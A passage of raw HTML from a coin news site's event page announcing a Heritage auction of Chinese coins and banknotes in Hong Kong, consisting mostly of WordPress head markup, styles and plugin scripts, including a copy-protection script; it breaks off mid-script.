

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coinsweekly.com/event/auktion-3047-hongkong/?id=385784649&long_events=1&ajaxCalendar=1&mo=8&yr=2023
body_size: 49285
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Auktion 3047 Hongkong | MünzenWoche</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="21.06.2016 - 22.06.2016 @ 22:00 - Zum zweiten Mal veranstaltet die US-amerikanische Firma Heritage eine Auktion mit einem Schwerpunkt auf Münzen und Banknoten aus China in der Sonderverwaltungszone Hongkong. Am 22. und 23. Juni 2016 darf man wieder mit Höchstpreisen rechnen.">
    <link rel="pingback" href="https://coinsweekly.com/xmlrpc.php" />
        <style>
        .pro-wccp:before {
            content: "\f160";
            top: 3px;
        }
        .pro-wccp:before{
            color:#02CA03 !important
        }
        .pro-wccp {
            transform: rotate(45deg);
        }
    </style>
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="de" href="https://muenzenwoche.de/event/auktion-3047-hongkong/" />
<link rel="alternate" hreflang="en" href="https://coinsweekly.com/event/auktion-3047-hongkong/" />
<link rel="alternate" hreflang="ja" href="https://gekkancoins.jp/event/auktion-3047-hongkong/" />
<link rel="alternate" hreflang="x-default" href="https://muenzenwoche.de/event/auktion-3047-hongkong/" />
<meta property="og:image" content="https://coinsweekly.com/wp-content/uploads/2018/10/21704_39bf4b8c.jpg" /><link rel="icon" type="image/png" href="https://webdev.muenzenwoche.de/wp-content/uploads/2019/02/favicon.png"><link rel='dns-prefetch' href='//muenzenwoche.de' />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Feed" href="https://coinsweekly.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Comments Feed" href="https://coinsweekly.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Auktion 3047 Hongkong Comments Feed" href="https://coinsweekly.com/event/auktion-3047-hongkong/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/coinsweekly.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://coinsweekly.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://coinsweekly.com/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.4.6.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://coinsweekly.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://coinsweekly.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://coinsweekly.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://coinsweekly.com/wp-content/cache/borlabs-cookie/borlabs-cookie_1_en.css?ver=2.2.67-27' type='text/css' media='all' />
<link rel='stylesheet' id='css-protect.css-css' href='https://coinsweekly.com/wp-content/plugins/wccp-pro/css-protect.css?wccp_ver_num=3&#038;ver=10.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='print-protection.css-css' href='https://coinsweekly.com/wp-content/plugins/wccp-pro/css/print-protection.css?wccp_ver_num=3&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://coinsweekly.com/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php?em_lang=en_US&lang=en","locationajaxurl":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=en_US&lang=en","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/coinsweekly.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d.m.Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/coinsweekly.com\/wp-content\/plugins\/events-manager","txt_search":"Suche","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/events-manager/includes/js/events-manager.min.js?ver=6.4.6.4' id='events-manager-js'></script>
<script type='text/javascript' id='borlabs-cookie-prioritize-js-extra'>
/* <![CDATA[ */
var borlabsCookiePrioritized = {"domain":"coinsweekly.com","path":"\/","version":"5","bots":"1","optInJS":{"essential":{"matomo-tag-manager":"[base64]"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=2.2.67' id='borlabs-cookie-prioritize-js'></script>
<script type='text/javascript' id='wpml-xdomain-data-js-extra'>
/* <![CDATA[ */
var wpml_xdomain_data = {"css_selector":"wpml-ls-item","ajax_url":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php","current_lang":"en","_nonce":"4f944640d5"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/js/xdomain-data.js?ver=4.6.8' id='wpml-xdomain-data-js' defer data-wp-strategy='defer'></script>
<link rel="https://api.w.org/" href="https://coinsweekly.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coinsweekly.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel="canonical" href="https://muenzenwoche.de/event/auktion-3047-hongkong/" />
<link rel='shortlink' href='https://coinsweekly.com/?p=39802' />
<link rel="alternate" type="application/json+oembed" href="https://coinsweekly.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoinsweekly.com%2Fevent%2Fauktion-3047-hongkong%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://coinsweekly.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoinsweekly.com%2Fevent%2Fauktion-3047-hongkong%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.8 stt:1,3,28;" />
	<script>
		
		jQuery(window).on("load", function(){
			console.log( "ready!" );
			jQuery(this).scroll(function() {
				jQuery(window).trigger('resize'); 
			});
			// Fix tagdiv composer -> replace old jquery load function with the new one in v3.+
			jQuery("script").html(function(_, html) {
				html = html.replace("jQuery(window).load(", "jQuery(window).on('load',");
				//console.log("TESTITEST", html);
				jQuery(window).trigger('resize'); 
				
			});
		});
		
	</script>
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/coinsweekly.com\/wp-admin\/","wpRestNonce":"3bca80a09e","wpRestUrl":"https:\/\/coinsweekly.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <script id="wccp_pro_disable_selection" type="text/javascript">

var image_save_msg = 'You are not allowed to save images!';

var no_menu_msg = 'Context menu disabled!';

var smessage = "<b>Alert: </b>Content selection is disabled!!";


"use strict";
/* This because search property "includes" does not supported by IE*/
if (!String.prototype.includes) {
String.prototype.includes = function(search, start) {
  if (typeof start !== 'number') {
	start = 0;
  }

  if (start + search.length > this.length) {
	return false;
  } else {
	return this.indexOf(search, start) !== -1;
  }
};
}
/*////////////////////////////////////*/
function disable_copy(e)
{
	window.wccp_pro_iscontenteditable_flag = false;
	
	wccp_pro_log_to_console_if_allowed("function", "disable_copy");
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if (apply_class_exclusion(e) == "Yes") return true;

	if(wccp_pro_iscontenteditable(e) == true) {return true;}
	
	if(is_content_editable_element(current_clicked_element) == true) {return true;}
	
	if (is_content_editable_element(current_clicked_element) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection();
			
			return false;
		}
	}
	
	/*disable context menu when shift + right click is pressed*/
	var shiftPressed = 0;
	
	var evt = e?e:window.event;
	
	if (parseInt(navigator.appVersion)>3) {
		
		if (document.layers && navigator.appName=="Netscape")
			
			shiftPressed = (e.modifiers-0>3);
			
		else
			
			shiftPressed = e.shiftKey;
			
		if (shiftPressed) {
			
			if (smessage !== "") show_wccp_pro_message(smessage);
			
			var isFirefox = typeof InstallTrigger !== 'undefined';   /* Firefox 1.0+ */
			
			if (isFirefox) {
			evt.cancelBubble = true;
			if (evt.stopPropagation) evt.stopPropagation();
			if (evt.preventDefault()) evt.preventDefault();
			show_wccp_pro_message (smessage);
			wccp_pro_clear_any_selection();
			return false;
			}
			
			wccp_pro_clear_any_selection();
			return false;
		}
	}
	
	if(e.which === 2 ){
	var clickedTag_a = (e==null) ? event.srcElement.tagName : e.target.tagName;
	   show_wccp_pro_message(smessage);
       wccp_pro_clear_any_selection(); return false;
    }
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	var checker_IMG = 'checked';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail == 2) {show_wccp_pro_message(alertMsg_IMG);wccp_pro_clear_any_selection();return false;}

    //elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection(); return false;
		}
	}
	else
	{
		return true;
	}
}
////////////////////////////
function disable_copy_ie()
{
	wccp_pro_log_to_console_if_allowed("function", "disable_copy_ie_function_started");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	var elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();

	if(wccp_pro_iscontenteditable(e) == true) return true;
	
	if (apply_class_exclusion(e) == "Yes") return true;
	
	if (elemtype == "IMG") {show_wccp_pro_message(alertMsg_IMG);return false;}
	
	//elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		return false;
	}
}
function disable_drag_text(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_drag_text");
	
	/*var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);*/
	/*if (isSafari) {show_wccp_pro_message(alertMsg_IMG);return false;}*/
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement*/
  	
	var target = e.target || e.srcElement;
	
	/*For contenteditable tags*/
	
	if (apply_class_exclusion(e) == "Yes") return true;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var disable_drag_text_drop = 'checked';
	
	if (disable_drag_text_drop != "checked")  return true;
	
	if (window.location.href.indexOf("/user/") > -1) {
      return true; /*To allow users to drag & drop images when editing thier profiles*/
    }
	
	return false;
}

/*/////////////////special for safari Start////////////////*/
var onlongtouch;

var timer;

var touchduration = 1000; /*length of time we want the user to touch before we do something*/

var elemtype = "";

function touchstart(e)
{
	wccp_pro_log_to_console_if_allowed("function", "touchstart");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend()
{
	wccp_pro_log_to_console_if_allowed("function", "touchend");
	
    /*stops short touches from firing the event*/
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e)/*this will clear the current selection if any_not_editable_thing selected*/
{
	wccp_pro_log_to_console_if_allowed("function", "onlongtouch");
	
	if (is_content_editable_element(elemtype) == false)
	{
		if (window.getSelection) {
			if (window.getSelection().empty) { /*Chrome*/
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  /*Firefox*/
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  /*IE?*/
			var textRange = document.body.createTextRange();
			textRange.moveToElementText(element);
			textRange.select();

			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event)
	{ 
		window.addEventListener("touchstart", touchstart, false);
		window.addEventListener("touchend", touchend, false);
	});


function wccp_pro_is_passive()
{
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_is_passive");
	
	var cold = false,
	hike = function() {};

	try {
	var aid = Object.defineProperty({}, 'passive', {
	get() {cold = true}
	});
	window.addEventListener('test', hike, aid);
	window.removeEventListener('test', hike, aid);
	} catch (e) {}

	return cold;
}
/*/////////////////////////////////////////////////////////////////*/
function reEnable()
{
	return true;
}

if(navigator.userAgent.indexOf('MSIE')==-1) //If not IE
{
